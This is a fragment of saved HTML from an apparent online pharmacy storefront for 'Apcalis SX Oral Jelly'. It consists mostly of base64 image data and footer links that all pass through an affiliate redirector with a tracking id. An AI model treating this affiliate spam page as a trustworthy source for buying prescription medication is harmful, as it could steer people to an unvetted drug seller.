b3l8QzNlNsWbIs4H\/mZHP0TVb4r14v0v3vqOIPRbvNwo1Q+iroXLbIOUBwMdaJVkNDLDCmTY9odixxTW2dBSPiDkuhcToPd5nY5PS8tTEKLlqEhMBQtzvRBIXMnx+7emAMqUf7x8uc3ZG9+qT8bt8T5CEAbLvWV\/9KbJpKZFq+WTeOOg\/iWRtZx9dDIfexdhjyErCvlnzhXh7uz2kj5mTUrPl6rROOSmBcLMFlWb8m7cqP5S5RcJBG4qIK\/PjJOefuc8C60EViaeTSD6cGlSGxQsHphUvssKXeYeGgRAX1gZ8EBjDRwAiV4\/YVkvcFpaLSRTJbwKYoKDxb3elhz\/WglBCneXXt5ybQeSEtkTxgyDndsFGGdhmZ7dQ1rIJfXB6njKK5gAVjdcexivLfBV34UglPfV53aU8iayzZxUgzrWxMpY2rRxTN1F78sJdsg\/OwAnnj7wXFjh4T9fMcXrBaC0wZocvRhlS4xI2pU2p0a+OPFerA0Q60FKtiYxHeDV56kEovoM5d1UNMIjWb0XgiaA+C1Z3uDy0IS1dgyetYx1LHZ15vBgWXcFMX69lJuo7dUB40mzLduIdKO20A+L71cD1Yr4vG5\/VJeE+4HsFxhvmB15NNEnAYE9EtUVdSYrdfqoZmdQq7CrOFzJYGiR2ck5GVNnj1e+3fPLrBIHDt1k9gGf4zO\/kNC28sXjp+ydHnZOrrD1wKooiKjlSiSkDCvXNKhNwRy\/thh4ZgI+NQvj1YRXuFSFpt75MDgE+frLUinHubhMZEoeosrDJmZNagfeCJ6akYUmqz9sS0Gx2eHKjhehvEwEzKigjEjSlp\/zKzhKgVwe7dem1uhFk3N0NTWWw99W4HOxJd6vBgrlJ+fYGCSKjhY8p\/+PRDnX\/JWdJvB5PqHy9we5u6D\/g5Tbm9Tk82FVfpf8h3fdz\/Wrl19TpMc+sm6tH+4GKvlts9Lvvi6nMswHBKE1EdrBmGx8c2u2HTlQmaNtdWxaFnf6eM1s1eeq7yOQge2rk\/rHeefVdDy5405p\/OaWw0OuYw\/tF\/gtAna4WmhqP\/a+k+DY9qzJ12k16QYu+e99YPjbksOurPc9fXx6tPHL+iowb9ksYDPnf1YjNvpXTLnCKvpONULk3xos641r1t6CgDRiYZ9\/lBzq+OTNy8hXYG\/f1S4DOVXSuo+LPi+DtYCnn2Xq\/Ztvbz\/yKTHxnT3PXzxuuzv9mSz58MYufbSZ3u3o+20SNZhSwAKZKNfuF4k5C6e3TN+TAxw+RAoReniuz592WngItsL1m4fhWT24Z4i1hziqTPj0XtzXz4LRiuEKqYs7r\/t84yFrw8FvnDUjPseGh7erjR2vXcVVGpRgoru4QcCCbr6574r+OdG9S0z2m5kasj\/6K7uIZICxGlyYhuAv\/71cHnxD5Ug5KvvUy+fnYBXvsEagUXFy0x5OIrUhXP14C+FJtuSuQkpCQF45clHtXFapVjYBmTp2svYHMqiQ5\/I0GzdXYjyu6UD2s7xrcXqLsJOVeKHCuSlDdmTZv3w5YkavL5px41Nmy6fvFDfbvhN71x5fUN2DfY37eoNt+Dw8rGVBZj\/+7MgFWAFfp8968ON5lxtRE1CaxQj2G7BD\/tkvYNSiUZNOPwXBAPQJ0HVDjUnv+nbnXiR8+SE6KnjorzYins9vl69M317U2e1IMcGSlcuOIllG0C4\/9OCoz9N3PVVWc43p\/1T+zWfn4zLHpyTWZ55hh\/de+HcXneUOVuTFXLe\/iOVlsJGoHmJGZrHRhMdfzizxlVqwA9pqcEStiDvWJ82\/oGvGb3d6ODNmX7k4PGaL7el09y2Q7kla7PB6gSB4PdPJZitbmCzo4EQXKf6tgIblAY7NFn7jdfOfzVdmIB+cCNUbFaAE95S2IppefzcrfLMEpBE5Xw3Hntp342oMck\/KuHeQ+UvvZ0NcjGyzwerUtvPiciOvd4Hbh9rjLu\/26GTj4aiwNLboZvfoR1XxmFn6iFN7I9Zup+w0wRqxOSY8BAJaUVown\/N+s6OZNLNmY3aXgFZBx\/+4I2BL8zBlHNg3A5PDZEkqlGWPbn8zHNvXARwLX1tYEK0sv3G8CAJOTGV8T\/eV1KGLZHRPn5+r7RktS87Ms\/U4RSoJY+Mimi\/5eEhoTdypi5Y0Y9jd0O46ruPr125Qb6InffKeRImIjoxWplb0PLDmVqilrkcvamz0VYhWrDH9gpoYyzyq4fLofzk\/NHYGDLMzp2FRUcrVX20G1\/se\/f5gZAIeofHyzaD2JFvZlt\/HBdyGy2lRJDH9lXHswZ6dW1WUUkrflCI6Xf\/NIjLZbUiUCFq8ZWCFkJvWGkkvM1v5fRJ3rvg6RMURpCUd0vX2XlLTiE40pMnb775QZ7R4t61\/ToAf\/ojRJHPfjT64K5CBrtiYLa9fa\/wCMFGF71ncVEyPlPd+vz6Ye3K\/BDynN3FOpM0MQv+cOH9NzLXfJT\/4P3h3UKl2G+6UMzXmrTpkZgOY+dmkjNXq1utUUiEXKfLa3d6WzDaaQ72ZyaLy6c9OkFLoQxU3LfHnFcNXCl4TGzd54x9asDhj0firN3hkffe4yquGzOv35EP77\/nXqvdLYneAbVN+Bg6OsxeOIPLUo7B5FRGfwoNOgDehdw5A1Dlp36mu1jNHqa72Ffg7ikqQFZ1ffqh49ULntiDJZyODb11YXKAUsges5g1MTvA3goceWHJzDj2cKsTfIut9uKZPc0GbUrfwIPHqsuL9VMf0T7\/TG\/f7JrtN1zF9bzQgB1rfkZRYvHYsCr1Jkas3ZPxeCz3NrtabZ5n5iTwIUGsEvVlE6TghwlfHKo4mllTWmM2oQVlvBSt4rmlyRHBYr3RuWhJOsrPURlRqttfsmBf+cqbg8z1NkZCy6S8f+r\/1PzCUVDWCor3AdZu3FXQiY\/1erz\/d\/+n5hcOLAyRQw7Unb+a8FDK9W\/H\/cY7vr2HKuqu1AfExux+ezD8e4z\/Rd9W1ZmFHEqoFCqE3N8+2n\/D8TcBBgCQYZw6opS8TgAAAABJRU5ErkJggg==\" alt=\"\"><\/a>\r\n<a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fib-4.png%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\" class=\"clcbl4 cboxElement\">\r\n<img data-savepage-src=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fis-4.png%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAEQAAAAwCAYAAACooNxlAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAG6RJREFUeNq0eglgXNV19veW2UfSaN93y7YsWZZtyQs2NsaOgcSEkBJjsxkSmrZ\/fpI2aRsoaQI0\/VOaNqF\/aEJCSNwaU+JgMMZgsI33fZVkWZYtWda+SzPS7OvrOXdmhLwGCJEZZuYt997zne9855z7RnKM28F\/7vEQfP4QbMlmOJ0ueDxhjAy5UTY9FY31XVBUCZWz8hAOhcX1sixhaNCDgV4HqheUGsJB\/72qLCt+L7S6uk601PWgu9vuLixN\/UZhccZyp8vn8fmCsBgM8Lh80Ol1MCeaEA4EoNOpkGTAQ+dVVaE5NLrGC4vVBEgafJ6gbLVZ3I0n2\/6uv3vYP3fxVLn2llJ9a0Pv8f7hsaYFS2egdGoyutpGkJJqhaSL4NP+qZ\/innRJgl7VKZrRpHpCocgtwwPOH3S1DNYM9o3LMhkXJsyqakqwZKUVer0Ek0kPk1lvtRIARvos0wBk6R+cKKJF4PMF4Brzwu0Nmquqc9e7HD76HELHpVEMDTlbjGbDRYfdoxsaUCyapv3IaNYdCmsBayikjdMQ439SQFRVrpQkbY\/fG0prvzSIzrZRuJwBeJ0akhKNuGVpBTKyrNAZVCiych2jtYmXhj\/kRYmAA8wmA72M14wTioQQCWllxOKyixd60VQ\/AFnDtk5iSW5RMnLzbR9qsvY2XXooHI6c\/swBkRVp1mCva\/vF80NpvV2jyC\/IQGVVMbJyEijMEicZHImZ\/OlpGx9Lmxjz2j9FlqHqgexcG72SxXV2uwuDPXZ0dY7hYlPr8rR08\/KCsvSR5BTDO6Fg6NlIROuiC8M3dcPNNMQ+4iUNSVnbWNc1s7m+a63Nllw0fWY+ZlTlwmDQTVr4H2v8Z\/NHnJpgpcvrQ9PpDgwMjINYjWkVWaHUTNOvImHtBWJMyycCxOVyIhSWczoujfxZV1vff9hSE6XZc4uRnGGA1ZSEQJji2u+B1WCGXlEnfPmnNZYNlWMuCH\/MO2SEQiG0XxrC+XN9MFkVlJSlOJOSDZtCwcjXBZ1vBoiXVD4tI4EZ8v3De1ofRlibMnNOEQ727ERHb7ugqUFvwayy2Xj1g1fx7GP\/iKk5pRMMiXpIE\/+k2OJvIpmxcFCuMFKKfb9SdySMO8dwqfUSkpOTUVCYT16XJ51HDCztqu+RGF+iY54\/14XGhm7k59tQVpH+SiQSfpzC6MYaYjCo0uiwa\/2eHc2P5GYnYtkdldAb9Nh10Y3TzWfwb0\/8Kx55Zh2mEAgRSpetXRco3agoysiHN0AU7WhGdmomMm2Z6B7pIu8EKVNoMBqMcHs84OSSYLZiyDGCGYXlUBQFjZcbKe3qUJ43TayhubsZwWAAFnOCsC0tMQUjTjtUTcH+Q4fgGh\/Dk089TeYS7FqAsNIJgyUtGHWM+C6LcxJNqAkTw3Q+gPKKfBSX5uDkkTYc3dvytVnzC3RGo+5RCqEJVJQnn3pSoOj3RdDTZX\/p4I6mr932uQrMWzSVao8osufaGtE+2E1ZRoXVaMU9i1dhx4ld6B8bxi\/ffgWzy2ZhwD6I9Ttfw6bdmzB72hw8+8ozeHP\/2xj1OPDf219FU3sTNu78H3T0d2L99o2wWiywWW3Y+OHr+Pmbv8Bcuud0y0m8eegdnGqpQ9dQN17Z+gpqZyzAS1t\/iSWzFuH2JbejenY1Oc6ISP9PgNAQZFMFtFAvIr0\/hGQqJ4tSoDm2QrNvhpRwqwAr0vscgUtgGadAJ4+jIOHnkHXTUNcQnJWcoss3mXVb40wRvKPawHyxqfehA7su3HHvgwtJSHPo\/hCBFIinGJHmbq++Df\/6F\/8Mo94ESdHhG\/f+JcxGA9oHuuiYAaXZhegfHYRK+dJI5+9bdh++\/+BTVDd4ce+Se1CYWUhjLMXymttxoaOF5ohgal4pDIoeZy7XYwMBdff8L+CZdd\/DA7fdB1\/QTwBtwbwZNchKyRZpOCkhieL8XVLNevqyIhp83c9B02dA0hdDC7QjMvhLyEl3kKNVRIZ\/C813GVLi0ti1P0Q4aMCUqgWomZePhpP9X3W5Ahu40IwBImFw0Pl824X+DQ98dVFRZpZNnLjU5cDeI63wegJweEYx5rIjLz2bWKLHqMuBodE+CoNxEQ52Ovf0b\/4JF7taYbVa6fsYxn0eETKhcAiegAcOOub0ueBwj4ljLMwvv\/0ythx+D0ajCYqkQK8z4L3D2zBCzMtLL8C88hps3fcWls2+PaoWmg+h9icQ7v\/\/kAueg+TvRPjCFwkoA5TMv4c2+BIirY9CzvhLwDIHoba\/QmR0M5SCH0MKdNO1X6Ix3FCynxQ6l5eXgtm1JWg6M\/[base64]\/lZUUAdfg5L+IIFTCyk8SmH0AeS87wG6zAlRt9ms8FHlO9jnWJWRbXlbem39vgcSzMaNq75SK0SJwfAFwth7sBVOt5uyioIE8qBOp8fgyBhyspMwf04xNv32CBrq2pGTm4qeniEsvb0C5+o7YR914wf\/vgaqbrLqy9fNHPx38Wwvnnvyddy\/bhHuXj1\/4oqdZ3Zj+4mdeGzlA5hZNDPmKB4nKHKBFh9DCKshllHCxAA+HMsVJLSSpMbyDl8bionuldmW5eXg3vNITjM9qAZD2uqpFbkTC+SJjATClJJ0dHRryKHaw+cLY3zcjeQkPcrLsvGjp17HwX1N+NmG\/4Oi0gzs2XkWg71j0FQNHV0DCFJIRMAhEBVlqhIxRlVkSnqSyDQ8l9vpJdAkZBXZMDLswOioU1wbprpBUWUKIxVLy25FeVZF3Bzx\/1BIR71SkIRViRoaAyO6dl3swpjBdE6bSO\/0kvTXKz2oUVVQUJBOabl7NUmCYXleUeo1JXJWqgUtbRGiv0pGuqAqGswWkzBkyxtH8c2nvoRSAocnuH1FFQ0K\/NdLH1J1O46n\/u9\/g7pS\/Mt\/Pgpbqhkbf7kf3Z2jMCfo8d1nv4zjR1ux9fWjGHO48dy\/P0L9TxIyclOwb1cD3t9Wj2\/\/w90wDmWj\/eAlfPM3v8KDjy9Dd8cQDu4+B78\/jC+vmY8775kbq8K1q2qbyX\/hP\/D9I8amplsJaGm5LJE3zWbjtTTiBioYxKFjFKeEen6uBQEKJY\/bB38oDOoyJ66TFEZfJmZEREn\/wLol6Kd+5+ThS3hzwxHs330Ws+eXYtsbx\/DuW6fxwrOb8dhfrcCX7l9MtR\/5ldjw7qajeHdLHf7m6buFl5\/+9nokETvHiDlbNx0i8VZxfP95rPx8NSqqCz7jOlhDQpKRMpiJMqSM67RQEhkfQQK164lWPTLTDKJlN5tkirMk5Oel4r0tJ8hTCwXd4n\/jpB+ppDEVcwqRTk2XLdVKbXo\/nJ4gkskDP3v1Gxjqs2OYXumUzcqrChCkdoHKaLT3jSDg7YHL7oHJYsTwsIuymB+Pf+sulE7LQFNdJ7LzknHHPXNoXcaPWb5\/fEBY5xTSPVnTouInTUSpJOr\/0w2dtCgn5ewQOjvG0dbhRHvnCHoHx\/CPz69FS3Mf\/vprvyLvHcdvfvEhiVIzCaoX\/XRNf6+DapgwLp7vRfW8UjjIy+dJcEcGxjBlag50ZhN+8LcbsX3LSTTS8c5Lg7hjVQ0WL52Bv1jzM+pYHZizoAxH953DcP8oXA4vejp43DGca+j6k3RKrF1cdylrVz\/2D+mZSXoL6UMcGC63g+Q1W5IJCeSthEQzaYkJqUn8bqC2vwifu6uamsEwnA4fklMs1AHnkw7YUE3siOb3UsGQWyn7VFQWYKjfgUxqB2pumYKFyyrgcfmJplZkF6TSvXkoK8\/C3ZTpsvLSiAkp+OKXaxEKaMI50ypzkZhsxdxbypCSloCs7MTPGA4Fw0Mu9PaMBaS9H9Q5zRajtXbRtCto+FFzpl1xK2J7HZNb7atTaVSP5KuuxUQTd+W917vv6nStXTV\/+DPfNjjX0EsJw\/+UXFKZibbWIbhdvqsWHolt9kz+F5nobKOfw5NeH33\/6P541\/vRNZJoyyLX3BfvkuMAaTHDJ5+Lf5fEP+UzA8M17ieG2FFQltApWyzqVwtKbcEDu5sm7TvgJntVf3gXwuv3w+lyipZ9aHiAMknUAC\/1NIGAX3yOvuSJz\/HFjYwO42xjPVWPvknnpNi\/6PU+nx9j46NXrPXT7rFQYsRZ0svCouT1ihp+TfnOd77TlGgz7T11oifR5\/XPyC9M\/6Pj8YNdO3Hq5EmcOn0ax44fpyLLiL6+Huw\/cADvvLMVMyor0dDYIHbb6+rOCBDW\/9d6TJ1ahl+89BLee+89KtTs0Ot1GB4dwoZXNxCY0d4oQv9+8tOfYGBwCNWzZn9Kt2EC5DPH2qA3yKGMXOsXwqGIS9VIQBVFPnDvmlmWo3tb7jly4IK6YPHU2F5C5Ca7V1JsI+ja\/bKzZOTBgwdhMpupLjFgdHiYGOOirDVMRurx9T9\/HLbkZGRTP1RfV49bl9yKgYEBSuEyGuobqPs2wuN146cv\/FSA6SfGnThxQozFG0S9vb2Yt+CWibV80h07Zho12qg\/TZ0xpY+C4uS1wWCgf0I5uZw2GnXv1ywsnn\/+XM\/mHe+eIcr6bxinPH0oHIxvqUyisxx7fAA89tXHkJmZSV6fipGRUfL4KKZNm46a2lrk5uZSdytTNspDRmYGXATWlClTRLk\/b948zJ0zV\/Qk\/f39yMjIQGlpKdLT01FUVCQcxSBNo2PxRxWYNP9HISbfkMFuKi6PHbgIp9O9IbcocSHNtXmiOegf7BOTMPq8SeIP+O9uaxl9c6DTpVbNyUfp1OwrNpJ5wBMnj2HTG7+nAi0f2TnZ+MqXV1MK9oox+fHDiN0BW6IVHop1Tpv\/74f\/hLKyqVi37mtweV1IS6b+ZWSE0nUyhdA7SE9Lw6zqagFab0+vAC1I9c+ofYTYq6MxNaiqjipqM5zjTgLEQFoUwI6dO6lbTcKsWdXIycmlOsJHc3qp4rQJrTKaDBMqEweojWqe1pZ+akpTXgmF\/I+nphlhMOmgadq1gPBBHkinV+932H0vnNrb7jInGbNrF021pFH+l6KdGf7tJz8W1G5paRGLfPjhh8UTtlMnTyOdPEohiIH+AQSCAeTn5wvjCwoKqNkjTRgegTXBKub688cfx8u\/\/jUOHTyE6eXT4fF4yHtuAjmHwM5DW9slwS6mJM\/D7Dl16hQqKmag9dIlsQa+LyEhARFSxyBpjEYCnpaagsycPDy0Zk2UReTokaFxnG\/sZpCcucXmTbJk+Hpv10gkI8t8BSDXPJfh4wF\/6He2ZOPvjHTh4OD4o8cPt\/zWoFdRMbOQiqZEdHV1YN78WpSUlpDY+dB8oRlNTU0YGhpCzdwazF8wH5dowbxZtG\/vvli4TENiUiLuX70G\/\/L8j7BixXIq8mxoaGigrlcVDhkYHBT900nSi472dvK+TRjLbAhTaBw\/cRzNzc3o6u4SIZSQmICenh6MEmjjznGsWrUKs6vn4Jnnvo9Nr\/9O2NPVPoKebmoLQn5kFVjbiZVLIQU6\/V7tuk8Pb\/igKhzWBDjUN2yYNiPr0BuvHUkPBkKbjh8K5FaVL8VX7v8ChkZ7RIrVwlSmX2gRz2sLi4rFkzbWB\/aqY8yFgb5ezK2Zg46ODhLXccGaB9Y+IOZ56KGHCDiLMNxuHxPh6XQ6hXYYCSQWVInEViMvp2dk4uzZs5hRPk1kLGYd60lXVxfdb0X17Crs3LELK5atghSh7vnDRo7h7sxs41h6pu3nkbD2ejgYGZXVG4vwNSHDCxBSqSo4sqMN\/khYPOTetuU0vvClqkrSkMedzsC3HKMe6Cg0snNTUVKWSWB8vEKJU6zDYUdpSVmsyFI+YRN2\/dqD91s620dx7OQZFOYVICXZhKIpGf\/h9Hh\/bTQqjdzEsoO1iB6yEqQoUDDQa0dGlunmIXPTJykRrdFkUv+2vMj2vMvl\/bHHFcgZGnAFNv7mvD49I2lpZrZNNplJ\/KwG2FLMogdSlSunSE1JEy\/Edudw06d+Vz8Upy6cxNbp9FAPxXVJhDSGCsAxHxRySGqKte7Oz8+3G4ym5xQlcFbSpHHSlmA4LCO+ifyZP\/0nJEN+f7BPUaSH0jITaXERprNhRlXOnfYx1zOOsfFKh13ytbaE4XX5NJNBZ7IkmVV6h5XadpPVSKGko3DQQVYpFCj9chaJAk4QadzQhSlrBeF1B0XF6nIH3M5Rj+bx+KE3mWgNEZgtdJ8e1ECaLEVTkn6hqtI+n08+rNNFuim0EVHD4qkiPmE1q36icoZ4J5MB\/GApFIpVH7zxK4nIejsjy7ojJS1TdTuC2tmGPrQ297nn1BZ9I6cwbXnP5X5Pd+cI3IEIxgbGYKGuOaKFKVVq0BvlaK8SksXPJ3x0jUzhaEu2SopCF8n47mCnw253uJTCshxKsUmYSt2xpAZ5L4UslnyUXYJR1kvRHkqSRRGo01NLz88WuNDUIlf0JLyXw\/oUz54CENaOeLETjyOxD0opjG9UqQ7Q63lHLUQp0SWKuOPHzyE1NRVpVD+4qa4wGLnYofrAmuiNhCWx4cOPFPjxQmJSwotmi+FFVafQWHpKyTRoRKEYjlDN40M4pIrtBn40oVeMBLYCHkNU0FR78N4pb76rOpcQaR5TkhQEA6Q\/5AXe\/OZ0zaW9qlrFfqvJZCaBHsWeM7vhpVpo\/vx5dC+tJTGR2GwAr4XTs9PlQKLfBonWpcUeVKknqeeI\/[base64]\/X3DlKl246677hLpnW0SOOzevTuuDRPs4FL6yJGjVOCko2egBd39kqBf\/AEzDx6loDbpxzQqDlAq5HRbUlKMM\/X7RD+S1BnEAqka6VlWjHk60NR8kDyvYmFGGebdOgV9o41CeGfV5GD\/0c1kYI9o6gqnLMaFtnPo7esTJfstCxei395AoPhRUGwmr5YJynMdwzUP1yVXBDj\/[base64]\/vclk+u74+LijsLCQYthNcWsSTRiDyYtLSUlBdna2GMdHPQaHIbOsNNaUcdzHgY123IootJi6XKRxvHNny5+5SeTz\/M5jcKiyxrF+8PHi4mKhLzyPLMANcHFnsljMJ6nX+eJk+xjArq7uCTs\/dpbhhbI+cMWYQw0cP3GPg0KDplDVKV5Lly7F73+\/ibTjNmrgykQ8X7rUitmzq7Fo0WK8+eZmUbozOGwk6w0vhEOVwePehT3GQLAG7N+\/H+Xl5WJ+BnP+\/PnCSG4Nli1bJvqZTZs2UdXbKeZjgO69916x+cQV7vTp03GCSnyPx8trymPx57GjTtZhgHQpECB9odaAx\/9EaZcHuXjxIi1YTzGaIQDhV5yiXC\/wQvg96kWZMk+q8NTly5epfR8QrT4LpvhRDhm\/fft2jI2N4c4770RnZ6e4lj3O4shbBcxG9jD\/tba2ii0Avp\/B5HmZEcwGHos\/8zr27dsnPpeUlIie6ezZBtKyfLovW4zF4csM3rZtW+y78unrEN7VEptBBAQjfeVgmvhdaVJSEs6fb6JwIJEkEWTq894Hs4YXHNcbNmrRokVCBPl7b28PCgsLBPAMIAMSpzEbzwxgRohf\/5w\/L4BjgJhZM2bMEGMwQ5YsWSLWxd03rzE3N0+I7EfMUPH+++\/j3XffFVmFx\/6jCjOmLNPx3LlzWLBgAU9wgo79Dy3IzULJC3r55ZfxOnWY999\/v8g0rP6TtYcXxQtho7h937jxNXHdggULRVxv3rxZzBEHnFnAWYtDkMNt7ty52LlzJ7Zs2YKVKz8ngOQswwx74YUXhGatW7dOhB\/PS3PpaY2tPF9dXZ0Ag3XsM6tUGWmHwyGMqq+v30y6sLm2tpZS2WFwLcNbgMwIDiFewOLFi0Vnytt9K1euFFuKbDgXc6wpbDzXDOxpZgyPxffy3gkL+datWwWz7rvvPsEIBo8NPn36tCi8XnzxRWJARIjuN7\/5BDHgAwHePffcA4vFIkDh0OTreVye+1OV7mT4Ehrsc\/TyXt0HxNMZA8OLZMHigoj3KJgBHOu8CD7PYkzAiRDie9hQ0dKTl5jKvEj2Hr8GBwcpNGrFz0H5OIch6wsbxTUIj8EawDrFWwg8XlPTeaEHM2fOJFArSKT3CIB5fj6viYdtQbHOuGjH9U\/Tog\/AWBHIpg5i0vobdrt044pHHnn4e7wA9jTHKD8M11EpzhPFUppgBAsbp8YnnnhCeIp3s\/h6jnM+x9UsUz+eAeKVMDOHWcPXMhhsdHPzBUF\/ZsyZM2fw+c\/fJcSQ2cNgs1Hx2oLH4F06ZhKf44w1ZUopOOOxOPPGFB9nXeKsw4x89NFHRdbkNfD4vGa+hoT2BJUA6+O1yvUYQlrRJHSDPUq1Bt57733xnc+xp6PClStSF0\/ATGBKcgnM31k8WeAYFL6OjWI28Tn+zEBUVlYKtnA9wkYy3fm+OXPmiMy2YsUKUczxXIcPH8aOHTsES9iz7ARmJbOTq2J+X7LkVtKRVFGTNDY2Ys+ePSLjsIjv2rULbW1tYiOJjzGgHEpsE7MuDsYNCzNOX0x\/BoSFjBfPBrORTF9mB3uLF8jG8STsDS66mOo8CdcT7EG+jnWEWcPG8ZgcJgwEz8Vs4XDJysok0NJiRgcFo5gVjY3nxHW8BgaMjWVQ2POchbhp4wzEbGRA+DNvZXLByIYyCDwm38\/Zj1nBa+S+i0OspqZmIiPdCJAA1xKk7K74sXiFyJ7jwdasWSMAinuNASRPqQcOHLxEx0+kp6etI9DczAoGkJnCgsiLZgHmxTAjeMFsGBdMXIrHU2RVVRXeeGOz+M4awWHHi6ZMohIz2um+I3V1Z9ZRneLh45yBWEP27dsvwo\/njVa6KTh27KhgIgPPYLE4s5P4PS8v10LzeDik4yz5XwEGACPN5maQt\/H2AAAAAElFTkSuQmCC\" alt=\"\"><\/a>\r\n<\/div>\r\n<\/div>\r\n<\/div><\/div>\r\n<div id=\"footer\">\r\n<div class=\"top\"><div class=\"inner\">\r\n<div class=\"lSide\">\r\n<a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2F%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\" class=\"logo\">MEDS<br>BB<\/a>\r\n<\/div>\r\n<div class=\"cSide\">\r\n<ul class=\"menu\">\r\n<!--<li class=\"title\">Extras<\/li>-->\r\n<!--<li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F6%2Fdelivery%2F%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\">Delivery Information<\/a><\/li>-->\r\n<li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F7%2Fprivacy_policy%2F%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\">Privacy Policy<\/a><\/li>\r\n<li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F15%2Frefund_shipping%2F%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\">Refund and Shipping policy<\/a><\/li>\r\n<li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F8%2Fterms%2F%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\">Terms &amp; Conditions<\/a><\/li>\r\n<\/ul>\r\n<\/div>\r\n<!--\n\t\t\t<li class=\"title\">Information<\/li>\r\n<li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F1%2Fabout%2F%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\">About Us<\/a><\/li>\r\n<li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F2%2Ffaq%2F%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\">FAQ<\/a><\/li>\r\n<li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F3%2Fcontact%2F%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\">Contact<\/a><\/li>\r\n<li><a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F9%2Forders%2F%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\">Orders<\/a><\/li>\r\n<p class=\"title\">Contact Info<\/p>\r\n<p><\/p>\r\n<p><\/p>\n\t\t\t-->\r\n<div class=\"rSide\">\r\n<span class=\"phone\">Call +13129407051<\/span>\r\n<div class=\"pay\">\r\n<img data-savepage-src=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fpay-01.png%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAADAAAAAeCAYAAABqpJ3BAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PgQ6sDkAAAX4SURBVHja1Fh7TFNXGP\/d2\/IurZQ3LSgMAhaMCmgw6nBOtqBRcftjcW4oW7KZbf+YuL\/2+MssW5xxc5nOmDidMUvc4h5uc3NuKrAMdD7QIQ\/RolAEKo+WItjS3n33tD1wBbVOUThNes+995zvfI\/f9\/vOuYIkSSqbzfYCRDEFtzVBACQJE7IJkmTRarX71Xa7fbUgivvGVJj6wliTva8eswUCyPEekboJXN8AtZooQREEIVZ8+GIfrXnjYIAw2Q14tNGbYAYId8vZyWDA\/UdD7b14oGo7THM8bKLE\/SFA0qTBo8seNfHs1V6YO\/r42CUzEmAfcOHvS13ckYuyYhGnDeVzBpxDOF5vxXma291\/C2qViOToCBSkx2BWim5UNM5d66E1HIwd5XUWZ8cjKiJ4LANEeGIXQuw4BlXLQYg3qhWDnPP3w6PPw0i6XftFFa7e6GfKJkeFoyTfgL2VZrx34AJHw\/kPinlt2XXsMjZ9X4vemy4lWuhd3JRQXNq8TLHmD6dbUbqzetiRJGTnq3Owel6Kgu45hKQgLdzGlXDO24srpt3oCZnOwSda\/1II\/7OuA1e7+nlFW78kHSpRRF2rjSunCVGTd8PYYlt+rsfGr8+hlyLE5oyshNTPTtKNivBHPzV4x8je92lcfblrVK1Sj1WBY6YWIP3TUuwtPIXiYIpId41i0p7yK7yvCVVj7cJU1q+19HGPZSVpIcrVkpT+8Jd6\/jw7WYeta2bjibgIOAaHcKa5B0MepVZHaztQ29qrzGlJNqD7TjmgbMFqEfMz41Dyax52FEaiLOigz2UC2m2DOFzT7r9F6YJpiCQj3KREw\/U+9kzOomyDlsm61O6A0+X2elKQYEqKxNw0PXsXrQnB1JiIUetvO9LI5MgGL8iKQUWdld3XW2zoJ6MjQtVKCI21hSjKSWTXN8ozUeUshOjwev2rCjNcbg8TqCIPr386gz2\/0unAoGuIe8tknMK6yfowBKmGye5AVQuWbalAZaN1TJo8f82GExc7vcrRtK0vzkYQOVSW6SZFT5q7A6PRZ4hV\/CFc\/ttctLa1wEMC5ET1t6Wzk8iD4axfZ7Ep6NyP63hdKN5ZYRrGPV0rGzqxbHM5Vn1SibaeAcU+bNuRBr5u0YxEZCREwuSLJsuDJmtgBhj14ZhOSshw6HOpsONcOH7\/txOtXQPcy28tyeDja6\/beWIyrBsj+bsNxZnYt74AKT5j\/UYeI08v\/fgE+m95I9fWfRMH\/7HwIesWTmPXOT7Iya2qqSfwQlaUE8\/75Y0OfHmiSd4BsvvcVD3xd\/SwAS3DSRenC4Ge8D2yrcg14OymZ7G9LJ9hn+UE\/czWflK6lY35\/I8myiUP68t8nx6ngZmgmUK1wp8Tp8xdDAl3TWIOo5wEb0LR+FqiyAstEi9zbxalK8b6GYjhfwxaZItRLqyZN